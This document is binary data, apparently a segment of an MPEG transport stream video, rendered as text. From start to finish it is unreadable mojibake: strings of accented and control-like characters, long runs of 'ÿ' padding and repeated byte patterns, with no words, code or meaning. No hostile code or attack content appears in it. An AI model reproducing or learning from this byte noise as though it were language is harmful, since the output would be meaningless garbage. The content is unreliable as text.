‡2­CÕÃcÛ1î1² …Ú?µ‚FåY•}I…ÀX>5%¸O8¡cz³D«Á×y%x65ÀJ±Æ(VãËG ZEh½Ô4+ n)9 @_<uGÌcB³Å×“õ]ÖY`ãgz .¾  0 p¢¢Ó=lø6&8.ò`EÅÐ*¶:˜s‚ÇÎ `,{®^8´	ÀtºÓí kg-`JPJ#2÷î€~Ÿ ¡à4»±™@ @Ô%-O}ÈRB8©Í±CÑe$a&jœàè-”Éð±x&ÍjKhÄ‹§Þ=‚˜¸G4G ¾šÄl8cd|³Ó(Dx¨C&L€Â'ø5;üÙ%åãDºîÐ2¾ 
i +v ¿ý2&ðáýïçö²Lp8'ƒi=½#€¶9ì'1WÙi¬ðT’Û ñ³i0 Ô’ùF†áÃ”À	ðaLxC}Ý‡	çŽ^–0@H¼Á†¢§Èð$±ïu0!J  ¯pÆptë'Œ‰•Þ¼ô€>ŽŒ
_0}žG 3FœÓòŠ[ÂÛ¬\Ÿ W@É O¬ Á©!ÃÚÐ–§o{†
ö ´ s¹@ "Z+j_ÚÃ|ƒ€F«ÄZoOûDC ÜE‰+Ìól5†â¯‰õaÞÜFBvr
Ak%BM*°¬ »o©ú€ôýq{† %^Ñ/äG.%ì 0 ˜qdEÔèOx’ÙÉå´»ûŒAà±‘ÍÇ›%íƒ` ”d? Îl@.b€2-:G š›Ü€¥c€HLÊáÔèbÀô˜ ~ƒ@¢Ytºê › Hx2_ f  $ôE0'î:OïªçŽ‰ÑÝx`Ða¢M‘±²áø:Ï¶“óûØ¡QQa·Š&Há‘z{¬a`h'pU{ñ€  UôT€ €5®Hîe¼l;Í}¾¸  „N$Z¿ÓÖ€ß¬Ðã=~0f€È  .€a¶ý©	G `b—Ú¾&0Í÷ùàÞÐ—‡´Ð^†]FrwåI…ŸÀ     (5‡Õ„bu,[p¤‰ƒ;›iŸêg)æ4pÁ Zë;`t¼à:–N_A€A ^£4ÿçâñk`	Ýþ÷éàb°[	´µXµi ÃÆÐ§:Õ‹´áðd 	ÛúËuœóB‚ù¤`¹8¡‡}bt!ÃS<t2  ±À Avæ4€ÝÛ~ã ÎÅÅG j•O]u×]uÇàK¬
‰ˆà H 
ö¨ÑšK méî  
(%JÀ3¢$Èø;ð;Ø‚ï¾Ö 0¸ÁBrI°šP œ–ˆ äŠ‰ÂRÿûI@’@T¡~Á m(èÍ4W‘ÕÿQ	4 À<fÃ%ÿx4ž·<‹>3û”÷ÿñÿ€ €cFíÛ	ôµ6`2Ì< â€\Ô  4"žÁµü¸2€ÎG ›ŠxÉª&  I@ñYîCrâ©Â€ŽŠ-N€Ê¤Ðhç¢0ž4õ)ò@ƒrˆØÔ°C!^Ôsh§Oýo1ªª¿íþ*vÐµ†7þ·ñÿ€    ò¤¨ –I—°@0R\àà8)Œ"‰$è?kÂ€ 8«¢DÁ!iË ÁÇ¢áÕôBz i€€ƒüáÆrJÚ ,ÛŽzÈåÕÑBÅ‹Bc~²¿åsÜâ G W@d´ @oæ>bJ,½`T8P€+åš GyëýÅ¤ˆrã[ïzÒ¦yþÿð  
Fâ3ëŸsrÂn;Aaü¨ .–>’xÿ´°tUõ‘åt.®Ž\TƒÑ	‹AûiEŒ²þH¤“,)ÂèNøwŠ"áG!™ð 	hÊ#6ØWàp–*D¼7é+±‡Í40dñL-Ñ"ñ  D
.]Ï‡O—G ˜ôûþU$šdm* X<–*Ç~3 'îø(i;B‚ `¤Yw ,qmI×²ß aèZª@-‚ÿ¿õIfhÛÿÞZ(}u×]u×]u×]u×]u×\-€  C¨ " w`¥Ÿ–§óJ8¡G0 ëIN,1y©0€HÚ„Lÿ¤ó×àê2+ìlÚ@2€>lHÒ˜X"GÀxeÆ( ‹4 ç^ k$8€G w¤À¢  `  Fƒª  @ ¸° €pØƒhäY{€GmCR  CŸ©	¦n6ÆW–»[À •:$@L@ÂÀ}À|À z~2Ø ÷2¨C»L‹$æ¡•   `=(`xW*[ô3¸ØÙì -LÇ`é2Èƒ6 ÁÞ @  ?#ƒxÌ1@ºìdc÷â 1,§€‡>*E1TôUÿ @Ì,?Îp G  YÀ€@B˜ÞÇ`p %ƒLÌq|}÷6ð1)Ÿ"@X-ÑìÀÆ¼€9³ ˆÔÇH	C°ØíFn›§ÁS[å_
8„à
qAÌ_®‡_ýÜI  €wÃ€qP,¼IÁ|`¯êÈ÷ßMúÆÍé³Bëà0 €úR*£` o¦DJz°OŒ,ðè@ „Uf  AK ~«õMÀ @È Né:  j<!šº¹8ÙG HÛ…q—ˆ@ €B    S/ž˜ª>2øÃè	hµ‚úÑÍÀž ÂÁ¡{*¹í@ü{AD…7Ä@ ~¨ AŸYAîzöÁ[†`ÃËX5»mFjOÍ)Ú®š lê € €˜ ãUw€7ž"¦kyà @(²À=SÚ²ÿçØý¨ 0‡õŸì‹Ù pNôˆ H²Ã€·–D4°¹ 1«T<}â¸G ÔÒÔûŠ¤ñM¨‡M¤_§@‘^¨ ¢¼~áÊhhÄy-rq1²Y÷M¸Õ­ î™,ãÚé’” pS p÷ÚCìÌRŠí" ÃÿÂ$„ƒQY¡íNµläKã@ÐP  ÌÀÆ  …÷ayÌ‚4T‹È%ÊF@ ôœó€¶ÙW¸ŸÜ. ê‘ï8à$kÛX @ º£à-7Ç3¢4§Úð
F& G ,aÎi)D (€  _€€	«Úb(á=ÖæµxÓ·ýÉ@@ž™9G•q™ Ìâ$Ö8‚çpÁÁ”äŒÆ¸…¨:Q‚p+Q².ª÷˜ )Ð , áš`ÒJBš+‡r˜× šØ éÁfƒƒ¿d¤N¹gFdHg¼P€ Qù¦CüÄÂ
T\W´…Ë«	sîD˜+™Í#À €³d$ªÁ£² eG h€3ù„ŽH 0 Rõƒl¡ïè[‡E—¿È“¹’*` @y§  €ï6‰¥À´…€RƒïÛF/'‰<e>j€* ¹	t“‰XRAÃeoÈ  ³—ßLµàLŠ
<<ëInâ¤P«-™§ÁÈ@EÿÊ†Š¶8•¯A×À€D#…)ž“&¸–lÐ´§º~À|å
ÄÀÞ|›
üf*t{§J ¯s 
G žºÁ‹Â–‚fS ÿö¡pØs ±s 3¥9AÔQ8}€õ™h1êM *ròÖÑrM¡p)ˆ]`+\•²n!„@kQé”qŒði$€ì_ÈšÄx4e¡€èÿÿéÆ,gÅúñ%EöX¢R€w5úhØ	§Né§¨^×i¿Î|…×À D ,y%‹oR
á©¸EG–a6åTî%|8™f”´  Z‹F€,@ÐG »Í?@ýŒ¸A+(D©
¹é¦ÉÈÈ™à#~úÉÉˆO6² måc€Ó„g€ º £|/¹V	)×í›ùçBG*™oŸ³¯v × ¥üåÂr¡)óhXC£ÇÜ¦ŒÆ3Ô wˆ_DC-é xœØ°8C F€"/3xƒOrJ»tÁêm º€ hÿÞ„uô3?×
Œ`Ãq¤–jJåÙÃ
G ŠHë^â©ˆÕsdÐis²=<„¹`…´Ÿ Ú"0Þ¡˜¥t#”¸g!¥ùŽÂ €Ã/2Ç(œ0é9À.Q8h( –„ ®ƒtjÊ[ÎÀ_3  Ì   §à[ÁŠÄ‹H'ÊRr3:oqR”«ÚC0Qð8Êâ´oÖm 9@€… 9"¡!Îa³¦:šWÑ5×À(  wœCë~R·@xæyL.G Ú@žùL Z”‚ M;Ò²ˆ €
¥ˆ0kˆ~Ô pcûÈ°ùîn£ HèÆôø€/“À([søæÅ§lô˜-+ 9€(‚åEÌa ‚­tcÿbð 	ŠÄvÓ2œ(è»4¿»„€hM,}z;   ¬ ŠG¥°ŸxÒÕzS…	äAo?Y™€ H@]„¾¥ 1ÁC véGUò¨G H´Ž™?¢’ €  @eÂ£å
…=…ìOàG˜­j!4»C`àQŽäÜˆ@ # ­!$°è!%€.XnÈX
l(ß¬ 6€U6<¸€ €  AƒY€i¦hôœ%ó¾´2–À«
>áÿþ2£ÔD÷S¤ÃrÀãv¹ÍÓ€*wº¨tP4«ƒsÅ¸CŽ€à@G€8qÂ`iC‹02è`§´ÉìPG ?zöæè2ÅÙ*îjP À  A‚0™KEþ}›PÜ×ÝÎLÉ†“™”ôi1^‹qË(y(ÀpvEL
pA#åÿõ° 	H»@V]ßÆ  Åh´/Žº°èþîÄßlfjhÌ	 ûNzi€Iæà  ¡º8 ¿ÀT@M4n€!‹$”ÇÚdáŠ¤…	Êà+y] Nv¢h føšX;‘ÑP t¸<Ê‡ÄG ã ;©¡{AöŽ./U®§ðÁ¥›jqé–™OR‹¡r| Þ  Ê «rÛ3&¬8@°€ š‡ \&qü'JKýFüˆ  ,rà©"1 #” a!ƒBÌ—Êž'}aÄK/B WØ|Â~ÉOk@ÉÀ @D¡ÆŽ&ž@ å€ÐÌ0}÷(„'ú”4ˆ«e¾àœ ' ……Â€ P¤ Ž 5› ­!C€G „Ù(çí z8Ø"W ! N à R£±ké 
Ðãƒ—|2ÃZ.Î9€ø6›øIõ×]u×]w×}u×]u×]u×]u×]u×\/€  ð ÄQÇœtÚJb &/ˆÀPNdÓD@‹? Ö#p|#€°„hqØíHš!h'¸²9Ï½À%îå0$ÓÇè™þŒ´:ÎPCËCÁ§ÉW$ˆ"!‰˜Äbðñ²L¤kG øf‘uŸ…×ð 0@*ÙöÙÅ“ÇNWN  p€#£„`°±ÐU8/D~ã¹ŠAY¨-|0 ¶Ð 
 #­M€&ŠÐIŽ…´hc9Š«¨¿c°„(W´a¢„;í“Å—Þ(9Ãÿþ"Ó±nu[ÙWV¯¯ = á@:ˆ¶ß±nEÀL„‚Å4mð+Ñk  	…{$F©0 "5ÂËÏ  G o  € ©Ž† rÊ ÀluÏ_†‡>´‘;¡¢  @  €Rû¢@€dOžEÿáé×úd|.¾  €$ô‹?‘qVŸÊÖë±ð?Š¢Æ× `FØ(zJ¡y¾ŽuKHe£’*Áµ5hÇ Ä\„í$Q³ hõ¥ÍRÎ|·€ €G[ F?ùý"¼g=Ò×…×À úPgD‚XW”È÷G ˆûŠ¶­„ýÏT  ˜ÂÀå\À€{*ÙàxVSÔ¬»eŸ†&†IASÖn° –ºh}Ø)  €.Ó`  |µtÀÂ„¶ÉWûÿò	Äƒÿ5ß~’[_  @ AuÐ]WÀœævrBáœ,71¿þ»— J¦ ¨{Ì0ñ4¡MûíPc­%–óCC6§Ü€†8ªåej´WP ŒD7T­‘ÂG ÒL`VnóG‚r…ž¾.…ZôÿúEü%‹÷…×@‚(ò9œ}0 >@_ýa`†C^P'ãƒ¸1.rÞP6d[¹$A¥RÀÜó	ð½>º¥SÖx .Î3ô¼ø]dÀ7UÖ–þTþ`°B’5øEijrÁãÇV3<ØÊB?ÿ"EPªâaauð1á@ëÈ<¸ 'P  Áh’×ŠŸrÀØ<àáµ¿9G @´fâN†¢-™ Á‡Ê>`Y+ÖÂáÐ? M:2óäP 	À =†H³kÜ(Èña$Š† xeÉ¨p¹>ÿÿôè[öG´ðºø& 8 aRu	óÅ1c%(#ê‚33âzÑPŒ
f_$˜Fî!0rõÆœá–ãk	~âÀ}}ÑxŸºVŒ Gâ¶ºŒ ­”€   aµP%¹c¢²l5öÿÿÒ$¢ã@áG Âëà”Ñ¾(ƒ}n¤µ~i†S„ðÊÔa‘âSr(Ö¼*ƒ¶)Yå!	ÃVZÊn“N@@éÐÊ¤SDÁP`å„–ËÆÀ?}ÄC0­y^ ƒz`²kGé’/¶þ¶ó”Ën©(?Ãý:ÚÐÆ¿¼2¾ !Ã‹#1£™˜_„žeë>xSæ¹Y_ÍÖ6Íx“Ú¤BÈÓ2Rüc€ €µˆ8HüÄ  	9˜G 
àé¥€[ÂcÚ "J@EDcåà ÎGnyþâ¦F?Óú•ã…×À `ãL®"
¸éÓ¥TÔ6*œ*ˆ°üdÀk|&ˆ_ƒ6´À7¾r0]a7IWF§p 	BÝÛý¦¬Ò³bÏ[.  € @ %ö®  måÀ @~Â}=ÏÅ¯†WÁ†²„áá›ëÆˆGlžÀ @²î  @#Ä`  PG ;+ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿP Ì²På4ƒ}¯Y KL€¢ D`® ƒ5!pÍîÄnXì‹OÀÑõ #Tè¿4˜bŸ>>ôÉ¨ö/Äýžà¦&ZjK—aB“Óúë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®»ë®ºéimk®ºë®ºë®ºë®¸ì2LùüWñ\WGA <™ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! ØS   	ð   Aš"€	'GA =” A~ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! ð‘   	ð   Aš@¨ùÍ­@¼GA > ÿÿÿÿÿÿ  à  €€! Ñ   	ð   Aš`JóoWÅ÷0ZJ,`«›{¿›ª‚î^O}{à’Ül?ßV Zâ÷¨Î~Á.\á.ÁO²SÉþ®iÿÇR4½OAGY«¬ [ë¯‰Žÿ )`:˜P]XúÃÕ:}^ž¬ÝÔ7ÉÏ‚Ë&õÖ9õÊ¸‰ÞÁå•OÍ†P»ÿ›òúº	;ª¡_'&}]/X »«AôGA ? M7þ   à  €€! !   	ð   Aš€j\Ô65¢òÇŽÀ…ù*õ\^f+z‚®K°Áo%WqW}õ'7hÖæ£¬3Âu¾­Áw%uõwÕ¾^Ù¨
y¸À¸?@&M;ªåÞPB¹.µ<ÊHó~/«…ÅÊ!\i'}z	û¾ ·¯|Ò Üuaä§)¯«ýr¾¬‚~ëY9qÀUÌ‚¾XÙÃÊß/"~ðüG »¿–|`+@§‚*&š›/’ú‚ž	«]ïrÓÚ]ËF=ux'ïw¾M¦ ,êð[Ëãø"†âÌ;»W®ñß^
y¬fÀðYÅ^ú»®]Þ
x#­f+êãÁE2œ8oJpu+\×}sr¯\ÚÜW/.ä3Ëžv/qÑmÀÉ–ˆLo’Â»k›“xˆÈ­î66¸(%âú •¬E<¬zëŠµºæâ¨
q1Ïá33>XÐ p‚MVûÈÆG 1± ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ'«€{„pG@   ° Á   ð *±²ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGP  ° Á  á ð á ð áð
und }èwÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGA 2P SGþ   à  €€! 9O   	ð   gBÀÚÐ×æÿÀe€eD      è<Xº€   hÎÈ   eˆ‚ †  @ç…,óï“&H=ñyx uÿø v	÷í—~m€Ó ¢dP™ÑMß§-ÎªÐ] ‰y"»¥£šÀÄ[€ @BÆAÙs+±šXyÑCÿÀ.,®H˜.]1mAVG p¢À–nmØ…e©OÐ,ûH>ØYÈš°ŽÊÐs'Dôw>
pi„º¯ÿ´	˜*`Ö&#¡ø &,GÁ*Yæ§Œ¹ÿã9 @\ºŠh`¸Ò7*/nÅ{.ãöý¶kÌ€ºë"   ]_ž)™ÜE\à”:ÞMI*ÿp× C9WŠ<zÖ @>itàšSàºÓµ¹Íx!+0 @XQSà¸wŽŒG óËügjë· ´dpÛ¹€yÔ(÷(~¶§çh$Ç¸â=·@Ž=üFà*|<³J?, ¬Ðw€M¥4‡é° (œ 
NAÞ€`` ½,Ýûpí‰ô T3œhlëþ¾¾< Sî¿/¥`  	Ÿ@¶Ä  "Xp €ã¥‹ f‹ hœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœG v 	¦Ð  P¶Ë D1ø5úœàU5!“†<v4Hˆ@ ® LsÃ   ×€Ó\€ \ LpfÚI¤–nÖÂô1uåd0¯ñOðÌ¬ø?ÒÈ/$*.ZÿìgJX
¿H3ßÿãÿ&“Ñuh/‚ü0Ý3jb,‘óÅcQv¬òÇªü!"~U64üoÕ¶Œ lŸÿìÛlÿÎ?õ·7àG æ‚ÊaÿmNŠroø?Ì  ±Kœ»Hˆ!Ñ.ÿÿ¸ä!ÎC¿"ækFÕ8¢ýöËðóI (¸  ˆ8Ùÿ¯]u×]u×]u×]u×]u×]u×]u×]u×\v Í{iM¯ÿ€8)“©pg3†áØ xÝÇ–ûPß°
žS·ã£`¾?<è¢‚«ÿgÔ³¨Â•^MãŸGÂa˜O/ðà €‡®bøD~G |	Ð_òÕ'àV} ¨uUàì BýðO%ÉÏÿ '$_öJ—¡ñQ3Ä 0Ë€lü ’]€&Ä|•žž‡Qu®‚æß×fÿ×scþ‡`cBÖÁ’{ëúÿÒÅÖZEÐ ÃV¥÷W¢4'ÝQ–°·Ì¥VÿÀ{CÌX¤3å¨M©°ªÝë®;m3ú;Øìk®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®G ? @4^‰b‰U–>|Ïà=ú’Â_ºŒ?°)ÐÕ»
&À„ëŸŽüò
[?Zú8 j|AÉ Îñx  -L¹<c=	 	]¡½@@×Å¶( ða`«WÊñRjA%`Ò?‚¨Áq ŠzÅÇ ëÏc¸*ÙÐðùVå0‚s8fø#ñéŽ…m”ª5ýj¤R)CÝõÒRlã°ËÈ6Ÿæ¾™îàG ßìb~9ÿé#PŸúãÖÙÀ—¨6ýv9ˆšwºâ´jéùŠ%°!W“$_VÎ3OÅ,?Ðœ2FT¥ÿöž´n¦ooÄéª"?þÿ·æ ËÓóž LõÖq RYÉn2±ã£›^QàIr(„:pZ±˜:P•üýK]ru×]u×]u×]u×]u×]qØw-ÿÛÛ7]u‡rË®ºë®ºë®ºë®? dfFFFFDeøXf¶v­ÿG üv À¡´…8l2/"ð¸ðxÁ0à±~"_¥Þòi±€‰‡iøxSPà±rÌð!`ÀwT¹Â  •rp ‘pâ @
Ó¬lŽúfêfˆd9­ ì.%8ßuí¶¼È¦ë|
§Ï‡ÑÃ{ÖÝÀ=dx Kü ÑFf& 'Úù€Åa mà‘
'ôè½2fóCoÈh@h¶¸Œ–ï Ð)žG hGóÃ%àPÃ˜ãÒÖX@­–@)08	‡kJÌ[-u×]u×]u×]u×]u×]uÂØ ¹‰Çsž-£ÕïŸ¸ïüVUj(Íi€ôfÕDéÜ2 àP°ˆÂ°G‚d¿[?*4ƒ·< 7¡¶{@Õ´!cÆ›‹ á2ZôQ©‚L¨gÆ{7ÓÖ(Û“ñ ‡Œ³5²ýs^™AâH¸²ÙÔâÞp ÿN£1øG h¢O1¼tºùh¹þI
‡þnØc²x÷ÓÖ$ <¸ˆjD Ä`ówŸ†_ÉvÏÏ8“
¡8©<@XŸÅa• †š 4ˆ·TÀžáÛÃ=Xëå¯n4€!‚»zp²ËÀl#ç«pÜ¤ý€r`I0 ~£¶tƒq6`Â ¹ïq5°‘g–ÒÖ˜îmÇ(gã «Ø0†÷;‹!sŸý‡·Ð#Ÿ€:8¥z¤G )—êp ý]CLIæ7ŽÜñ¹f(Áa­`hÜœùmõ§®ºë®ºë®ºë®; yF)\Q÷D<[¥eøˆQa¹v ¯‘@Ãø€#•,¨ÂÖrðÚ´±ý²" ý~wâ; p ò’+höÛ±IY/f&`N¬6¦@)Rðq<ÆS×Õ° 'œÄ~*|äKÚß¼xE#{«dÃz%¡8;ÐG 40Aˆ§ttCV(?üy\Áø€"•/kb°Æ!'ŒT‡¹x55;>mÂºW=øzÎµ€e8õ×]u×]u×]u×]u×]u×8VØ1¦º'{±{Ýâˆ­kág 	F`Dû5‹ªÐT—Ð6 Oq“S'!s&êÙ'Œrœ3°Ÿœ1Ä`ï‡ qùNhm7ãº˜j‘È"¬¥u?öÅ‡‰€
&4wÛåº5ÒÅ =‘pÎPÌÄG ‹°¼R   ]Ônôbs:ï¸½ ¤Ðg™Ç‘n P>¹UO¹û6ÞvÆpSÿH"xå¦²À>)]Uà<@p3„É ØÍ7Ì1ÈŸ+vÃ$ø ŽùO)¼8!¨þp)’I;·qýÿ@ëS )$ € ü  ž` \Žù  2 ±Àzi° %D*EHØx  Æ€p > 0À €@*t
G ° ,¶¡}3tÑ—
>¬.  "á@“d6€î©0c«É€T¬©Xº`ÄJ¶;d€Œ‘6#I@¤ÿ¨#º2'þÏsV ŒZ@ ÒÒ5êÞmžjø  0 =( à:î ° =@ÙÈ€  8øà, 
ÐnrÀ,®)‚N64·L¼-ú`	:D(	Ê©ìL GdÎÔP€CEhÍÀ€ „ülT2Â€(aK±ÿzG 5ruëL°œì£ÿoL^
Ÿ±j½¤à#t„!­,/ì J€µæcŸ° ¢¿í0zÐÊ’ «Þ˜¡Ôö oîÃv¿XÖVZ g÷"x° «1öÌbþ¿1‹QðBŠ0 )ñbPÀ_H‹ÜFg'øÚ8Àµ£88.qo˜~Ò¼LJåÆ{­k®ºë®ºë®ºë®? #‰=‘27j#öæÑpéJRD)»G [÷¶Ñ/¿ÿÇ÷æûîûÅ#TŠ°øñ¥þqo±ÿÏªì¼N¨ŸÿítÅçfcÿ[v§­¢uZ:"Áýh·EÚÿúë®ºë®ºë®ºë®ºë®ºë…œzóÁ}Ï½‹‘®F?8‚ëyz	î¸5À^ŠÆwa1~k3©À€Íîâ¸ã¸ÒÓG€ÆÔS-®+¶©Š/„¿ÔÜoM¶D…q4’¬gZð5ÿX1â–"K“G Q4¿=Ä¸l(ÏQBTÃ38–œ%æ@n«ÀIä’sÃ-PÇ,¢«…§Þ<NÑóîCJC` 1„*€üÆ¥!bî
6_Dø„ãDáU›RÒágð‚H0¤Šk®"ËsKHán #X L·ujë  €L°à  e€$¾™.2¹eW/ÄÈEÓÏá’röb8N‰ÂÎ ƒ9ÙÇô°Š¤”F«–|\¸`	G èù“%’çbÊk4 H)o@r\
5ÂmÌ“ïýôŠü ‰ aÎ ¡ñ€Y›Fêau"U6Ê³F]ä~ÚÒp)‘K„1ÜHê¦¶„Ðày  Å$gG¯ýý¨JkÐÐ"#Š“+4Á•izƒdqN0qÃ$³LPÁdíŒ9CÒD¤)¿þ¿I€Åµâ®–ŒB3OÉ=6ÿÚø3+Ip´OG Éä( ,sV`1ûJy/
( Àç¢@h¾”ÿs3äŽú¨ç¨¶Ô,üT’ Õ¡—àÊö/Ÿ°–ßÛá{’"üç½u×]u×]u×]u×]u×]u×]u×]u×]u×]uÂX÷Ñïÿ¼´-’ À#

	£ºÚ,§öáuÁkâPV²¨ù+Häa(¾*
¨°*±	ð  QèY ôúÞV…Hå%y‰	Ø åj˜[€fG Vª3óð³ø `T¾ÂüfŒ¹=Õm˜¶ãÿøh°_!NO\MM³Ö.­@J—œ¡‡u¬°"\’9ÿw„½em‚ý0ë5lÿ—¡ÐÍïÆX DÂ˜(·ïM()Â®I©QrÉ§Ú4à £Ôú›Ó‰¦° X€|×vÇÃÚJÒk¬¨ŠP /ƒQ¶fè˜ Ûê‘žƒ¯% 1G'à¹ÿÜÞG “Â'x/ð à5„¸  ˜»Z®>  Á+@1. Æ‚9; ZŽ?fÅ½¹šd™ÌÛñ€ d €
€ |½-AVë[‚ì©‰0K–Ìó	#m<0
* Ê@faFæZð•ª£Ò€;’P >ÓtB@!AÇÿ¬¬ Ñ)„Î¯ØÔ)€…$øBÿ‚ ƒ± šÃuÆýÂ‘¯âíÅ  VG X9öl<T¯â'tÚ™Ìºü)0­g&@Dkoœ p 3Ü¢.ÂàI±A«ð
0Ç!5Ãì'Ç€•’0Ì	K÷ž_€h†0:q!œf¡¬iÀ @6P <_=Æ‚9H+ÔÔlYh - { ?`%»	¢,õ	2ö?'VyŒÄo€™
?Ã£ÑXt B°È¬Ð¿R€¨³¶]Ê—€<³ÖPÍŠÅgDø,à(d0¤@G xˆCÒÔ›À>6-ª(ÛQMl­J`uÐÛM¦A+ÛùÂSE?k$eãCºÑxÿûÎK  ãÆcð¬£  FÝèjq4îq2ôRˆ¾8á€” OðÕKËÐ£ûL†ƒ²Æ<`š‚>è)û½…$œÃ±Ãà÷ßƒƒ“~ì€ÞtyQwÛKâ³øYÄeÕÏ}-—Éážã¥¥ôõ×]u×]u×]u×]u×]u×]G u×]u×]u×]uÂÎ¨l™ôT_à"mbþpÄ)ô8e×tÁêœw€Ñ­&·ÚÎ›>nÊû_(.),¸oî8€;g'4uì	Ãø¬é¥Ù™töÒ¤oÏ´C«šƒ’Vµ~ÐGšrg(Œ_ÿèÆ²iÆÿ´l DG¯É
[N?ú	KB qeÀJ·=t™îÈW‰ÀàÒ³1²æz  ‚ G €‘oˆ¡¼·ö†€=wýúÚjŒs@ÏkÜ©«Bœre/õÃTˆš=„l`—(,¼Ê•½ä ÈÇ(ÿê·ÁÆP¥’çú÷4 ïÁGÉ_'ç1¦%;Zk€"ðjx®<Ü
I,·`ê"P'´?ÖCÍk/ÿr@E§aWŽOêÙK„@¹Ów9nVÜ5? í
.
:]«#ÞÒ”€8µ¾¯J0‚G §‡ÊWôƒhYVX4*‹«g?þòt‡½˜6Må£„Ÿýgð   ]<u‚B4­†	'ù©ª Ê¦<¯À»Ç	w’)B×|”b7ø]½- 6°*Ü*âJ‰Çþë “À	0}Lc ü ]Ø°¬p  ?…Ÿî!± O‘N@lcVŽý DØefi€JÁ‚– )–Zz‚,E€ €µ
,üG Ub À AvãØ  ë™¶¥JPúÌV¿i– Kªò@zrûÕŸáƒ0 œ*4€Ÿ)¶ÅÝp´…÷tS(ý†".R£YQJÈº7þÏp@ÓÈ×‚Ëà €¥º2N.nÖãTî‚·6@Íø„òC\3ta³AaH} ÙÅù»«ÿ÷E@ Báˆ¹€”»b  %sž4 0|ÝŒØ`_ÁI€…ÙªF•$ZãG G€D±s¸@nŠ¬#°0g¡Eå8XÉav€.‚ZàÏƒDÅ  $ arÛªà XU4µ½jÆ&ˆÿü¾L^(WŸìZóâë¿®åÌqGƒ€†1rÛƒÝxLLú¾´b·ÿ¼à’¬(…+ÛÏu pi¶-l	c.Áu]S¬$®`2Š'µÊwÊÔ(HPcH!5>B±?üz +€C2Ä-G ™m#ú@àNh‚L‡reÿëÙˆ @Ó;ÞàáKa”ªà¡C—ð‚9…´£ˆÊDBÂ€,e@ÄGð¢Uß
 °‚  øÙ®¼´•±æ¿ÀE»q h¦îcA9«´hÐ‹
cN¯¼«˜÷AÝ=gôôõ×]u×]u×]u×]u×]u×]u×]u×]u×]uÂÎ xD:ó°d	eï{¢·{ƒ%ñPjƒôúw¸aÀÀ @G < ”I6è¹ŒX †?
0ü¹[’{¼Ð@$ÔJ¢ÎCÎy Â¤…wÎeÁf„;…,…€=ÿœâ”¨ÂÊ~²ÄÜ d äÌÁ†ÐÛŠ#î,ƒ /Œ¡¿Œ$É¢‚¯Î tÊ³€3þþÐ§ë  šX¹ÅÄŸ („0äá¢¥	NÂ%B€»ß]nh
x½<€ Þð_›¢6A#â` ð #hG 8h
kúûÿp€8¶ºRß“yFxÄ¢àµÌñ¿êÏÿèˆyï`V¥ð¹³”< D^¼ÿšóz€E!&{ŒYÀE‚!‚>úc–¥ËÆ>nŒˆ…5ñ Pˆ,ø5úÅåÞ5¯Hñºæ +Ël2
